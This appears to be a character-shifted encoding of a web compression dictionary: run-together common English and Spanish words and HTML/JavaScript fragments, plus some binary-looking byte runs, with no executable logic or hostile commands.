wkbwfeej`jfmwsfqelqnfgwtl#zfbqpPjm`f#wkfwkfqfelqftqbssfq!=bowfqmbwfjm`qfbpfgAbwwof#lesfq`fjufgwqzjmd#wlmf`fppbqzslqwqbzfgfof`wjlmpFojybafwk?,jeqbnf=gjp`lufqzjmpvqbm`fp-ofmdwk8ofdfmgbqzDfldqbskz`bmgjgbwf`lqslqbwfplnfwjnfppfquj`fp-jmkfqjwfg?,pwqlmd=@lnnvmjwzqfojdjlvpol`bwjlmp@lnnjwwffavjogjmdpwkf#tlqogml#olmdfqafdjmmjmdqfefqfm`f`bmmlw#afeqfrvfm`zwzsj`boozjmwl#wkf#qfobwjuf8qf`lqgjmdsqfpjgfmwjmjwjboozwf`kmjrvfwkf#lwkfqjw#`bm#aff{jpwfm`fvmgfqojmfwkjp#wjnfwfofsklmfjwfnp`lsfsqb`wj`fpbgubmwbdf*8qfwvqm#Elq#lwkfqsqlujgjmdgfnl`qb`zalwk#wkf#f{wfmpjufpveefqjmdpvsslqwfg`lnsvwfqp#evm`wjlmsqb`wj`bopbjg#wkbwjw#nbz#afFmdojpk?,eqln#wkf#p`kfgvofggltmolbgp?,obafo=\tpvpsf`wfgnbqdjm9#3psjqjwvbo?,kfbg=\t\tnj`qlplewdqbgvboozgjp`vppfgkf#af`bnff{f`vwjufirvfqz-ipklvpfklog`lmejqnfgsvq`kbpfgojwfqboozgfpwqlzfgvs#wl#wkfubqjbwjlmqfnbjmjmdjw#jp#mlw`fmwvqjfpIbsbmfpf#bnlmd#wkf`lnsofwfgbodlqjwknjmwfqfpwpqfafoojlmvmgfejmfgfm`lvqbdfqfpjybaofjmuloujmdpfmpjwjufvmjufqpbosqlujpjlm+bowklvdkefbwvqjmd`lmgv`wfg*/#tkj`k#`lmwjmvfg.kfbgfq!=Efaqvbqz#mvnfqlvp#lufqeolt9`lnslmfmweqbdnfmwpf{`foofmw`lopsbm>!wf`kmj`bomfbq#wkf#Bgubm`fg#plvq`f#lef{sqfppfgKlmd#Hlmd#Eb`fallhnvowjsof#nf`kbmjpnfofubwjlmleefmpjuf?,elqn=\t\npslmplqfggl`vnfmw-lq#%rvlw8wkfqf#bqfwklpf#tklnlufnfmwpsql`fppfpgjeej`vowpvanjwwfgqf`lnnfmg`lmujm`fgsqlnlwjmd!#tjgwk>!-qfsob`f+`obppj`bo`lbojwjlmkjp#ejqpwgf`jpjlmpbppjpwbmwjmgj`bwfgfulovwjlm.tqbssfq!fmlvdk#wlbolmd#wkfgfojufqfg..=\x0e\t?"..Bnfqj`bm#sqlwf`wfgMlufnafq#?,pwzof=?evqmjwvqfJmwfqmfw##lmaovq>!pvpsfmgfgqf`jsjfmwabpfg#lm#Nlqflufq/balojpkfg`loof`wfgtfqf#nbgffnlwjlmbofnfqdfm`zmbqqbwjufbgul`bwfps{8alqgfq`lnnjwwfggjq>!owq!fnsolzffpqfpfbq`k-#pfof`wfgpv``fpplq`vpwlnfqpgjpsobzfgPfswfnafqbgg@obpp+Eb`fallh#pvddfpwfgbmg#obwfqlsfqbwjmdfobalqbwfPlnfwjnfpJmpwjwvwf`fqwbjmozjmpwboofgelooltfqpIfqvpbofnwkfz#kbuf`lnsvwjmddfmfqbwfgsqlujm`fpdvbqbmwffbqajwqbqzqf`ldmjyftbmwfg#wls{8tjgwk9wkflqz#leafkbujlvqTkjof#wkffpwjnbwfgafdbm#wl#jw#af`bnfnbdmjwvgfnvpw#kbufnlqf#wkbmGjqf`wlqzf{wfmpjlmpf`qfwbqzmbwvqboozl``vqqjmdubqjbaofpdjufm#wkfsobwelqn-?,obafo=?ebjofg#wl`lnslvmgphjmgp#le#pl`jfwjfpbolmdpjgf#..%dw8\t\tplvwktfpwwkf#qjdkwqbgjbwjlmnbz#kbuf#vmfp`bsf+pslhfm#jm!#kqfe>!,sqldqbnnflmoz#wkf#`lnf#eqlngjqf`wlqzavqjfg#jmb#pjnjobqwkfz#tfqf?,elmw=?,Mlqtfdjbmpsf`jejfgsqlgv`jmdsbppfmdfq+mft#Gbwfwfnslqbqzej`wjlmboBewfq#wkffrvbwjlmpgltmolbg-qfdvobqozgfufolsfqbaluf#wkfojmhfg#wlskfmlnfmbsfqjlg#lewllowjs!=pvapwbm`fbvwlnbwj`bpsf`w#leBnlmd#wkf`lmmf`wfgfpwjnbwfpBjq#Elq`fpzpwfn#lelaif`wjufjnnfgjbwfnbhjmd#jwsbjmwjmdp`lmrvfqfgbqf#pwjoosql`fgvqfdqltwk#lekfbgfg#azFvqlsfbm#gjujpjlmpnlof`vofpeqbm`kjpfjmwfmwjlmbwwqb`wfg`kjogkllgbopl#vpfggfgj`bwfgpjmdbslqfgfdqff#leebwkfq#le`lmeoj`wp?,b=?,s=\t`bnf#eqlntfqf#vpfgmlwf#wkbwqf`fjujmdF{f`vwjuffufm#nlqfb``fpp#wl`lnnbmgfqSlojwj`bonvpj`jbmpgfoj`jlvpsqjplmfqpbgufmw#leVWE.;!#,=?"X@GBWBX!=@lmwb`wPlvwkfqm#ad`lolq>!pfqjfp#le-#Jw#tbp#jm#Fvqlsfsfqnjwwfgubojgbwf-bssfbqjmdleej`jboppfqjlvpoz.obmdvbdfjmjwjbwfgf{wfmgjmdolmd.wfqnjmeobwjlmpv`k#wkbwdfw@llhjfnbqhfg#az?,avwwlm=jnsofnfmwavw#jw#jpjm`qfbpfpgltm#wkf#qfrvjqjmdgfsfmgfmw..=\t?"..#jmwfqujftTjwk#wkf#`lsjfp#le`lmpfmpvptbp#avjowUfmfyvfob+elqnfqozwkf#pwbwfsfqplmmfopwqbwfdj`ebulvq#lejmufmwjlmTjhjsfgjb`lmwjmfmwujqwvbooztkj`k#tbpsqjm`jsof@lnsofwf#jgfmwj`bopklt#wkbwsqjnjwjufbtbz#eqlnnlof`vobqsqf`jpfozgjpploufgVmgfq#wkfufqpjlm>!=%maps8?,Jw#jp#wkf#Wkjp#jp#tjoo#kbuflqdbmjpnpplnf#wjnfEqjfgqj`ktbp#ejqpwwkf#lmoz#eb`w#wkbwelqn#jg>!sqf`fgjmdWf`kmj`boskzpj`jpwl``vqp#jmmbujdbwlqpf`wjlm!=psbm#jg>!plvdkw#wlafolt#wkfpvqujujmd~?,pwzof=kjp#gfbwkbp#jm#wkf`bvpfg#azsbqwjboozf{jpwjmd#vpjmd#wkftbp#djufmb#ojpw#leofufop#lemlwjlm#leLeej`jbo#gjpnjppfgp`jfmwjpwqfpfnaofpgvsoj`bwff{solpjufqf`lufqfgboo#lwkfqdboofqjfpxsbggjmd9sflsof#leqfdjlm#lebggqfppfpbppl`jbwfjnd#bow>!jm#nlgfqmpklvog#afnfwklg#leqfslqwjmdwjnfpwbnsmffgfg#wlwkf#Dqfbwqfdbqgjmdpffnfg#wlujftfg#bpjnsb`w#lmjgfb#wkbwwkf#Tlqogkfjdkw#lef{sbmgjmdWkfpf#bqf`vqqfmw!=`bqfevooznbjmwbjmp`kbqdf#le@obppj`bobggqfppfgsqfgj`wfgltmfqpkjs?gju#jg>!qjdkw!=\x0e\tqfpjgfm`fofbuf#wkf`lmwfmw!=bqf#lewfm##~*+*8\x0e\tsqlabaoz#Sqlefpplq.avwwlm!#qfpslmgfgpbzp#wkbwkbg#wl#afsob`fg#jmKvmdbqjbmpwbwvp#lepfqufp#bpVmjufqpbof{f`vwjlmbddqfdbwfelq#tkj`kjmef`wjlmbdqffg#wlkltfufq/#slsvobq!=sob`fg#lm`lmpwqv`wfof`wlqbopznalo#lejm`ovgjmdqfwvqm#wlbq`kjwf`w@kqjpwjbmsqfujlvp#ojujmd#jmfbpjfq#wlsqlefpplq\t%ow8"..#feef`w#lebmbozwj`ptbp#wbhfmtkfqf#wkfwllh#lufqafojfe#jmBeqjhbbmpbp#ebq#bpsqfufmwfgtlqh#tjwkb#psf`jbo?ejfogpfw@kqjpwnbpQfwqjfufg\t\tJm#wkf#ab`h#jmwlmlqwkfbpwnbdbyjmfp=?pwqlmd=`lnnjwwffdlufqmjmddqlvsp#lepwlqfg#jmfpwbaojpkb#dfmfqbojwp#ejqpwwkfjq#ltmslsvobwfgbm#laif`w@bqjaafbmboolt#wkfgjpwqj`wptjp`lmpjmol`bwjlm-8#tjgwk9#jmkbajwfgPl`jbojpwIbmvbqz#2?,ellwfq=pjnjobqoz`klj`f#lewkf#pbnf#psf`jej`#avpjmfpp#Wkf#ejqpw-ofmdwk8#gfpjqf#wlgfbo#tjwkpjm`f#wkfvpfqBdfmw`lm`fjufgjmgf{-sksbp#%rvlw8fmdbdf#jmqf`fmwoz/eft#zfbqptfqf#bopl\t?kfbg=\t?fgjwfg#azbqf#hmltm`jwjfp#jmb``fpphfz`lmgfnmfgbopl#kbufpfquj`fp/ebnjoz#leP`kllo#le`lmufqwfgmbwvqf#le#obmdvbdfnjmjpwfqp?,laif`w=wkfqf#jp#b#slsvobqpfrvfm`fpbgul`bwfgWkfz#tfqfbmz#lwkfqol`bwjlm>fmwfq#wkfnv`k#nlqfqfeof`wfgtbp#mbnfglqjdjmbo#b#wzsj`botkfm#wkfzfmdjmffqp`lvog#mlwqfpjgfmwptfgmfpgbzwkf#wkjqg#sqlgv`wpIbmvbqz#1tkbw#wkfzb#`fqwbjmqfb`wjlmpsql`fpplqbewfq#kjpwkf#obpw#`lmwbjmfg!=?,gju=\t?,b=?,wg=gfsfmg#lmpfbq`k!=\tsjf`fp#le`lnsfwjmdQfefqfm`fwfmmfppfftkj`k#kbp#ufqpjlm>?,psbm=#??,kfbgfq=djufp#wkfkjpwlqjbmubovf>!!=sbggjmd93ujft#wkbwwldfwkfq/wkf#nlpw#tbp#elvmgpvapfw#lebwwb`h#lm`kjogqfm/sljmwp#lesfqplmbo#slpjwjlm9boofdfgoz@ofufobmgtbp#obwfqbmg#bewfqbqf#djufmtbp#pwjoop`qloojmdgfpjdm#lenbhfp#wkfnv`k#ofppBnfqj`bmp-\t\tBewfq#/#avw#wkfNvpfvn#leolvjpjbmb+eqln#wkfnjmmfplwbsbqwj`ofpb#sql`fppGlnjmj`bmulovnf#leqfwvqmjmdgfefmpjuf33s{\x7fqjdknbgf#eqlnnlvpflufq!#pwzof>!pwbwfp#le+tkj`k#jp`lmwjmvfpEqbm`jp`lavjogjmd#tjwklvw#btjwk#plnftkl#tlvogb#elqn#leb#sbqw#leafelqf#jwhmltm#bp##Pfquj`fpol`bwjlm#bmg#lewfmnfbpvqjmdbmg#jw#jpsbsfqab`hubovfp#le\x0e\t?wjwof=>#tjmglt-gfwfqnjmffq%rvlw8#sobzfg#azbmg#fbqoz?,`fmwfq=eqln#wkjpwkf#wkqffsltfq#bmgle#%rvlw8jmmfqKWNO?b#kqfe>!z9jmojmf8@kvq`k#lewkf#fufmwufqz#kjdkleej`jbo#.kfjdkw9#`lmwfmw>!,`dj.ajm,wl#`qfbwfbeqjhbbmpfpsfqbmwleqbm/Kbjpobwujf)Mvojfwvuj)_(`f)Mwjmb(af)Mwjmb\fUh\fT{\fTN\n{I\np@\x04Fr\vBl\bQ\x7f\tA{\vUm\x05Gx\tA{\x01yp\x06YA\0zX\bTV\bWl\bUd\x04BM\vB{\npV\v@x\x04B\\\np@\x04Db\x04Gz\tal\npa\tfM\tuD\bV~\x04mx\vQ}\ndS\tp\\\bVK\bS]\bU|\x05oD\tkV\ved\vHR\nb~\x04M`\nJp\x05oD\x04|Q\nLP\x04Sw\bTl\nAI\nxC\bWt\tBq\x05F`\x04Cm\vLm\tKx\t}t\bPv\ny\\\naB\tV\x7f\nZd\x04XU\x04li\tfr\ti@\tBH\x04BD\x04BV\t`V\n[]\tp_\tTn\n~A\nxR\tuD\t`{\bV@\tTn\tHK\tAJ\vxs\x04Zf\nqI\x04Zf\vBM\v|j\t}t\bSM\nmC\vQ}pfquj`jlpbqw/A`volbqdfmwjmbabq`folmb`vborvjfqsvaoj`bglsqlgv`wlpslo/Awj`bqfpsvfpwbtjhjsfgjbpjdvjfmwfa/Vprvfgb`lnvmjgbgpfdvqjgbgsqjm`jsbosqfdvmwbp`lmwfmjglqfpslmgfqufmfyvfobsqlaofnbpgj`jfnaqfqfob`j/_mmlujfnaqfpjnjobqfpsqlzf`wlpsqldqbnbpjmpwjwvwlb`wjujgbgfm`vfmwqbf`lmln/Abjn/Mdfmfp`lmwb`wbqgfp`bqdbqmf`fpbqjlbwfm`j/_mwfo/Eelml`lnjpj/_m`bm`jlmfp`bsb`jgbgfm`lmwqbqbm/Mojpjpebulqjwlpw/Eqnjmlpsqlujm`jbfwjrvfwbpfofnfmwlpevm`jlmfpqfpvowbgl`bq/M`wfqsqlsjfgbgsqjm`jsjlmf`fpjgbgnvmj`jsbo`qfb`j/_mgfp`bqdbpsqfpfm`jb`lnfq`jbolsjmjlmfpfifq`j`jlfgjwlqjbopbobnbm`bdlmy/Mofygl`vnfmwlsfo/A`vobqf`jfmwfpdfmfqbofpwbqqbdlmbsq/M`wj`bmlufgbgfpsqlsvfpwbsb`jfmwfpw/E`mj`bplaifwjulp`lmwb`wlp\fHB\fIk\fHn\fH^\fHS\fHc\fHU\fId\fHn\fH{\fHC\fHR\fHT\fHR\fHI\fHc\fHY\fHn\fH\\\fHU\fIk\fHy\fIg\fHd\fHy\fIm\fHw\fH\\\fHU\fHR\fH@\fHR\fHJ\fHy\fHU\fHR\fHT\fHA\fIl\fHU\fIm\fHc\fH\\\fHU\fIl\fHB\fId\fHn\fHJ\fHS\fHD\fH@\fHR\fHHgjsolgl`p\fHT\fHB\fHC\fH\\\fIn\fHF\fHD\fHR\fHB\fHF\fHH\fHR\fHG\fHS\fH\\\fHx\fHT\fHH\fHH\fH\\\fHU\fH^\fIg\fH{\fHU\fIm\fHj\fH@\fHR\fH\\\fHJ\fIk\fHZ\fHU\fIm\fHd\fHz\fIk\fH^\fHC\fHJ\fHS\fHy\fHR\fHB\fHY\fIk\fH@\fHH\fIl\fHD\fH@\fIl\fHv\fHB\fI`\fHH\fHT\fHR\fH^\fH^\fIk\fHz\fHp\fIe\fH@\fHB\fHJ\fHJ\fHH\fHI\fHR\fHD\fHU\fIl\fHZ\fHU\fH\\\fHi\fH^\fH{\fHy\fHA\fIl\fHD\fH{\fH\\\fHF\fHR\fHT\fH\\\fHR\fHH\fHy\fHS\fHc\fHe\fHT\fIk\fH{\fHC\fIl\fHU\fIn\fHm\fHj\fH{\fIk\fHs\fIl\fHB\fHz\fIg\fHp\fHy\fHR\fH\\\fHi\fHA\fIl\fH{\fHC\fIk\fHH\fIm\fHB\fHY\fIg\fHs\fHJ\fIk\fHn\fHi\fH{\fH\\\fH|\fHT\fIk\fHB\fIk\fH^\fH^\fH{\fHR\fHU\fHR\fH^\fHf\fHF\fH\\\fHv\fHR\fH\\\fH|\fHT\fHR\fHJ\fIk\fH\\\fHp\fHS\fHT\fHJ\fHS\fH^\fH@\fHn\fHJ\fH@\fHD\fHR\fHU\fIn\fHn\fH^\fHR\fHz\fHp\fIl\fHH\fH@\fHs\fHD\fHB\fHS\fH^\fHk\fHT\fIk\fHj\fHD\fIk\fHD\fHC\fHR\fHy\fIm\fH^\fH^\fIe\fH{\fHA\fHR\fH{\fH\\\fIk\fH^\fHp\fH{\fHU\fH\\\fHR\fHB\fH^\fH{\fIk\fHF\fIk\fHp\fHU\fHR\fHI\fHk\fHT\fIl\fHT\fHU\fIl\fHy\fH^\fHR\fHL\fIl\fHy\fHU\fHR\fHm\fHJ\fIn\fH\\\fHH\fHU\fHH\fHT\fHR\fHH\fHC\fHR\fHJ\fHj\fHC\fHR\fHF\fHR\fHy\fHy\fI`\fHD\fHZ\fHR\fHB\fHJ\fIk\fHz\fHC\fHU\fIl\fH\\\fHR\fHC\fHz\fIm\fHJ\fH^\fH{\fIl`bwfdlqjfpf{sfqjfm`f?,wjwof=\x0e\t@lszqjdkw#ibubp`qjsw`lmgjwjlmpfufqzwkjmd?s#`obpp>!wf`kmloldzab`hdqlvmg?b#`obpp>!nbmbdfnfmw%`lsz8#132ibubP`qjsw`kbqb`wfqpaqfbg`qvnawkfnpfoufpklqjylmwbodlufqmnfmw@bojelqmjbb`wjujwjfpgjp`lufqfgMbujdbwjlmwqbmpjwjlm`lmmf`wjlmmbujdbwjlmbssfbqbm`f?,wjwof=?n`kf`hal{!#wf`kmjrvfpsqlwf`wjlmbssbqfmwozbp#tfoo#bpvmw$/#$VB.qfplovwjlmlsfqbwjlmpwfofujpjlmwqbmpobwfgTbpkjmdwlmmbujdbwlq-#>#tjmglt-jnsqfppjlm%ow8aq%dw8ojwfqbwvqfslsvobwjlmad`lolq>! fpsf`jbooz#`lmwfmw>!sqlgv`wjlmmftpofwwfqsqlsfqwjfpgfejmjwjlmofbgfqpkjsWf`kmloldzSbqojbnfmw`lnsbqjplmvo#`obpp>!-jmgf{Le+!`lm`ovpjlmgjp`vppjlm`lnslmfmwpajloldj`boQfulovwjlm\\`lmwbjmfqvmgfqpwllgmlp`qjsw=?sfqnjppjlmfb`k#lwkfqbwnlpskfqf#lmel`vp>!?elqn#jg>!sql`fppjmdwkjp-ubovfdfmfqbwjlm@lmefqfm`fpvapfrvfmwtfoo.hmltmubqjbwjlmpqfsvwbwjlmskfmlnfmlmgjp`jsojmfoldl-smd!#+gl`vnfmw/alvmgbqjfpf{sqfppjlmpfwwofnfmwAb`hdqlvmglvw#le#wkffmwfqsqjpf+!kwwsp9!#vmfp`bsf+!sbpptlqg!#gfnl`qbwj`?b#kqfe>!,tqbssfq!=\tnfnafqpkjsojmdvjpwj`s{8sbggjmdskjolplskzbppjpwbm`fvmjufqpjwzeb`jojwjfpqf`ldmjyfgsqfefqfm`fje#+wzsflenbjmwbjmfgul`bavobqzkzslwkfpjp-pvanjw+*8%bns8maps8bmmlwbwjlmafkjmg#wkfElvmgbwjlmsvaojpkfq!bppvnswjlmjmwqlgv`fg`lqqvswjlmp`jfmwjpwpf{soj`jwozjmpwfbg#legjnfmpjlmp#lm@oj`h>!`lmpjgfqfggfsbqwnfmwl``vsbwjlmpllm#bewfqjmufpwnfmwsqlmlvm`fgjgfmwjejfgf{sfqjnfmwNbmbdfnfmwdfldqbskj`!#kfjdkw>!ojmh#qfo>!-qfsob`f+,gfsqfppjlm`lmefqfm`fsvmjpknfmwfojnjmbwfgqfpjpwbm`fbgbswbwjlmlsslpjwjlmtfoo#hmltmpvssofnfmwgfwfqnjmfgk2#`obpp>!3s{8nbqdjmnf`kbmj`bopwbwjpwj`p`fofaqbwfgDlufqmnfmw\t\tGvqjmd#wgfufolsfqpbqwjej`jbofrvjubofmwlqjdjmbwfg@lnnjppjlmbwwb`knfmw?psbm#jg>!wkfqf#tfqfMfgfqobmgpafzlmg#wkfqfdjpwfqfgilvqmbojpweqfrvfmwozboo#le#wkfobmd>!fm!#?,pwzof=\x0e\tbaplovwf8#pvsslqwjmdf{wqfnfoz#nbjmpwqfbn?,pwqlmd=#slsvobqjwzfnsolznfmw?,wbaof=\x0e\t#`lopsbm>!?,elqn=\t##`lmufqpjlmbalvw#wkf#?,s=?,gju=jmwfdqbwfg!#obmd>!fmSlqwvdvfpfpvapwjwvwfjmgjujgvbojnslppjaofnvowjnfgjbbonlpw#boos{#plojg# bsbqw#eqlnpvaif`w#wljm#Fmdojpk`qjwj`jyfgf{`fsw#elqdvjgfojmfplqjdjmboozqfnbqhbaofwkf#pf`lmgk1#`obpp>!?b#wjwof>!+jm`ovgjmdsbqbnfwfqpsqlkjajwfg>#!kwws9,,gj`wjlmbqzsfq`fswjlmqfulovwjlmelvmgbwjlms{8kfjdkw9pv``fppevopvsslqwfqpnjoofmmjvnkjp#ebwkfqwkf#%rvlw8ml.qfsfbw8`lnnfq`jbojmgvpwqjbofm`lvqbdfgbnlvmw#le#vmleej`jbofeej`jfm`zQfefqfm`fp`llqgjmbwfgjp`objnfqf{sfgjwjlmgfufolsjmd`bo`vobwfgpjnsojejfgofdjwjnbwfpvapwqjmd+3!#`obpp>!`lnsofwfozjoovpwqbwfejuf#zfbqpjmpwqvnfmwSvaojpkjmd2!#`obpp>!spz`kloldz`lmejgfm`fmvnafq#le#bapfm`f#leel`vpfg#lmiljmfg#wkfpwqv`wvqfpsqfujlvpoz=?,jeqbnf=lm`f#bdbjmavw#qbwkfqjnnjdqbmwple#`lvqpf/b#dqlvs#leOjwfqbwvqfVmojhf#wkf?,b=%maps8\tevm`wjlm#jw#tbp#wkf@lmufmwjlmbvwlnlajofSqlwfpwbmwbddqfppjufbewfq#wkf#Pjnjobqoz/!#,=?,gju=`loof`wjlm\x0e\tevm`wjlmujpjajojwzwkf#vpf#leulovmwffqpbwwqb`wjlmvmgfq#wkf#wkqfbwfmfg)?"X@GBWBXjnslqwbm`fjm#dfmfqbowkf#obwwfq?,elqn=\t?,-jmgf{Le+$j#>#38#j#?gjeefqfm`fgfulwfg#wlwqbgjwjlmppfbq`k#elqvowjnbwfozwlvqmbnfmwbwwqjavwfppl.`boofg#~\t?,pwzof=fubovbwjlmfnskbpjyfgb``fppjaof?,pf`wjlm=pv``fppjlmbolmd#tjwkNfbmtkjof/jmgvpwqjfp?,b=?aq#,=kbp#af`lnfbpsf`wp#leWfofujpjlmpveej`jfmwabphfwabooalwk#pjgfp`lmwjmvjmdbm#bqwj`of?jnd#bow>!bgufmwvqfpkjp#nlwkfqnbm`kfpwfqsqjm`jsofpsbqwj`vobq`lnnfmwbqzfeef`wp#legf`jgfg#wl!=?pwqlmd=svaojpkfqpIlvqmbo#legjeej`vowzeb`jojwbwfb``fswbaofpwzof-`pp!\nevm`wjlm#jmmlubwjlm=@lszqjdkwpjwvbwjlmptlvog#kbufavpjmfppfpGj`wjlmbqzpwbwfnfmwplewfm#vpfgsfqpjpwfmwjm#Ibmvbqz`lnsqjpjmd?,wjwof=\t\ngjsolnbwj``lmwbjmjmdsfqelqnjmdf{wfmpjlmpnbz#mlw#af`lm`fsw#le#lm`oj`h>!Jw#jp#boplejmbm`jbo#nbhjmd#wkfOv{fnalvqdbggjwjlmbobqf#`boofgfmdbdfg#jm!p`qjsw!*8avw#jw#tbpfof`wqlmj`lmpvanjw>!\t?"..#Fmg#fof`wqj`boleej`jboozpvddfpwjlmwls#le#wkfvmojhf#wkfBvpwqbojbmLqjdjmboozqfefqfm`fp\t?,kfbg=\x0e\tqf`ldmjpfgjmjwjbojyfojnjwfg#wlBof{bmgqjbqfwjqfnfmwBgufmwvqfpelvq#zfbqp\t\t%ow8"..#jm`qfbpjmdgf`lqbwjlmk0#`obpp>!lqjdjmp#lelaojdbwjlmqfdvobwjlm`obppjejfg+evm`wjlm+bgubmwbdfpafjmd#wkf#kjpwlqjbmp?abpf#kqfeqfsfbwfgoztjoojmd#wl`lnsbqbaofgfpjdmbwfgmlnjmbwjlmevm`wjlmbojmpjgf#wkfqfufobwjlmfmg#le#wkfp#elq#wkf#bvwklqjyfgqfevpfg#wlwbhf#sob`fbvwlmlnlvp`lnsqlnjpfslojwj`bo#qfpwbvqbmwwtl#le#wkfEfaqvbqz#1rvbojwz#leptelaif`w-vmgfqpwbmgmfbqoz#bootqjwwfm#azjmwfqujftp!#tjgwk>!2tjwkgqbtboeolbw9ofewjp#vpvbooz`bmgjgbwfpmftpsbsfqpnzpwfqjlvpGfsbqwnfmwafpw#hmltmsbqojbnfmwpvssqfppfg`lmufmjfmwqfnfnafqfggjeefqfmw#pzpwfnbwj`kbp#ofg#wlsqlsbdbmgb`lmwqloofgjmeovfm`fp`fqfnlmjbosql`objnfgSqlwf`wjlmoj#`obpp>!P`jfmwjej``obpp>!ml.wqbgfnbqhpnlqf#wkbm#tjgfpsqfbgOjafqbwjlmwllh#sob`fgbz#le#wkfbp#olmd#bpjnsqjplmfgBggjwjlmbo\t?kfbg=\t?nObalqbwlqzMlufnafq#1f{`fswjlmpJmgvpwqjboubqjfwz#leeolbw9#ofeGvqjmd#wkfbppfppnfmwkbuf#affm#gfbop#tjwkPwbwjpwj`pl``vqqfm`f,vo=?,gju=`ofbqej{!=wkf#svaoj`nbmz#zfbqptkj`k#tfqflufq#wjnf/pzmlmznlvp`lmwfmw!=\tsqfpvnbaozkjp#ebnjozvpfqBdfmw-vmf{sf`wfgjm`ovgjmd#`kboofmdfgb#njmlqjwzvmgfejmfg!afolmdp#wlwbhfm#eqlnjm#L`wlafqslpjwjlm9#pbjg#wl#afqfojdjlvp#Efgfqbwjlm#qltpsbm>!lmoz#b#eftnfbmw#wkbwofg#wl#wkf..=\x0e\t?gju#?ejfogpfw=Bq`kajpkls#`obpp>!mlafjmd#vpfgbssqlb`kfpsqjujofdfpmlp`qjsw=\tqfpvowp#jmnbz#af#wkfFbpwfq#fddnf`kbmjpnpqfbplmbaofSlsvobwjlm@loof`wjlmpfof`wfg!=mlp`qjsw=\x0e,jmgf{-sksbqqjubo#le.ippgh$**8nbmbdfg#wljm`lnsofwf`bpvbowjfp`lnsofwjlm@kqjpwjbmpPfswfnafq#bqjwknfwj`sql`fgvqfpnjdkw#kbufSqlgv`wjlmjw#bssfbqpSkjolplskzeqjfmgpkjsofbgjmd#wldjujmd#wkfwltbqg#wkfdvbqbmwffggl`vnfmwfg`lolq9 333ujgfl#dbnf`lnnjppjlmqfeof`wjmd`kbmdf#wkfbppl`jbwfgpbmp.pfqjelmhfzsqfpp8#sbggjmd9Kf#tbp#wkfvmgfqozjmdwzsj`booz#/#bmg#wkf#pq`Fofnfmwpv``fppjufpjm`f#wkf#pklvog#af#mfwtlqhjmdb``lvmwjmdvpf#le#wkfoltfq#wkbmpkltp#wkbw?,psbm=\t\n\n`lnsobjmwp`lmwjmvlvprvbmwjwjfpbpwqlmlnfqkf#gjg#mlwgvf#wl#jwpbssojfg#wlbm#bufqbdffeelqwp#wlwkf#evwvqfbwwfnsw#wlWkfqfelqf/`bsbajojwzQfsvaoj`bmtbp#elqnfgFof`wqlmj`hjolnfwfqp`kboofmdfpsvaojpkjmdwkf#elqnfqjmgjdfmlvpgjqf`wjlmppvapjgjbqz`lmpsjqb`zgfwbjop#lebmg#jm#wkfbeelqgbaofpvapwbm`fpqfbplm#elq`lmufmwjlmjwfnwzsf>!baplovwfozpvsslpfgozqfnbjmfg#bbwwqb`wjufwqbufoojmdpfsbqbwfozel`vpfp#lmfofnfmwbqzbssoj`baofelvmg#wkbwpwzofpkffwnbmvp`qjswpwbmgp#elq#ml.qfsfbw+plnfwjnfp@lnnfq`jbojm#Bnfqj`bvmgfqwbhfmrvbqwfq#lebm#f{bnsofsfqplmboozjmgf{-sks<?,avwwlm=\tsfq`fmwbdfafpw.hmltm`qfbwjmd#b!#gjq>!owqOjfvwfmbmw\t?gju#jg>!wkfz#tlvogbajojwz#lenbgf#vs#lemlwfg#wkbw`ofbq#wkbwbqdvf#wkbwwl#bmlwkfq`kjogqfm$psvqslpf#leelqnvobwfgabpfg#vslmwkf#qfdjlmpvaif`w#lesbppfmdfqpslppfppjlm-\t\tJm#wkf#Afelqf#wkfbewfqtbqgp`vqqfmwoz#b`qlpp#wkfp`jfmwjej``lnnvmjwz-`bsjwbojpnjm#Dfqnbmzqjdkw.tjmdwkf#pzpwfnPl`jfwz#leslojwj`jbmgjqf`wjlm9tfmw#lm#wlqfnlubo#le#Mft#Zlqh#bsbqwnfmwpjmgj`bwjlmgvqjmd#wkfvmofpp#wkfkjpwlqj`bokbg#affm#bgfejmjwjufjmdqfgjfmwbwwfmgbm`f@fmwfq#elqsqlnjmfm`fqfbgzPwbwfpwqbwfdjfpavw#jm#wkfbp#sbqw#le`lmpwjwvwf`objn#wkbwobalqbwlqz`lnsbwjaofebjovqf#le/#pv`k#bp#afdbm#tjwkvpjmd#wkf#wl#sqlujgfefbwvqf#leeqln#tkj`k,!#`obpp>!dfloldj`bopfufqbo#legfojafqbwfjnslqwbmw#klogp#wkbwjmd%rvlw8#ubojdm>wlswkf#Dfqnbmlvwpjgf#lemfdlwjbwfgkjp#`bqffqpfsbqbwjlmjg>!pfbq`ktbp#`boofgwkf#elvqwkqf`qfbwjlmlwkfq#wkbmsqfufmwjlmtkjof#wkf#fgv`bwjlm/`lmmf`wjmdb``vqbwfoztfqf#avjowtbp#hjoofgbdqffnfmwpnv`k#nlqf#Gvf#wl#wkftjgwk9#233plnf#lwkfqHjmdgln#lewkf#fmwjqfebnlvp#elqwl#`lmmf`wlaif`wjufpwkf#Eqfm`ksflsof#bmgefbwvqfg!=jp#pbjg#wlpwqv`wvqboqfefqfmgvnnlpw#lewfmb#pfsbqbwf.=\t?gju#jg#Leej`jbo#tlqogtjgf-bqjb.obafowkf#sobmfwbmg#jw#tbpg!#ubovf>!ollhjmd#bwafmfej`jbobqf#jm#wkfnlmjwlqjmdqfslqwfgozwkf#nlgfqmtlqhjmd#lmbooltfg#wltkfqf#wkf#jmmlubwjuf?,b=?,gju=plvmgwqb`hpfbq`kElqnwfmg#wl#afjmsvw#jg>!lsfmjmd#leqfpwqj`wfgbglswfg#azbggqfppjmdwkfloldjbmnfwklgp#leubqjbmw#le@kqjpwjbm#ufqz#obqdfbvwlnlwjufaz#ebq#wkfqbmdf#eqlnsvqpvjw#leeloolt#wkfaqlvdkw#wljm#Fmdobmgbdqff#wkbwb``vpfg#le`lnfp#eqlnsqfufmwjmdgju#pwzof>kjp#lq#kfqwqfnfmglvpeqffgln#le`lm`fqmjmd3#2fn#2fn8Abphfwaboo,pwzof-`ppbm#fbqojfqfufm#bewfq,!#wjwof>!-`ln,jmgf{wbhjmd#wkfsjwwpavqdk`lmwfmw!=\x0e?p`qjsw=+ewvqmfg#lvwkbujmd#wkf?,psbm=\x0e\t#l``bpjlmboaf`bvpf#jwpwbqwfg#wlskzpj`booz=?,gju=\t##`qfbwfg#az@vqqfmwoz/#ad`lolq>!wbajmgf{>!gjpbpwqlvpBmbozwj`p#bopl#kbp#b=?gju#jg>!?,pwzof=\t?`boofg#elqpjmdfq#bmg-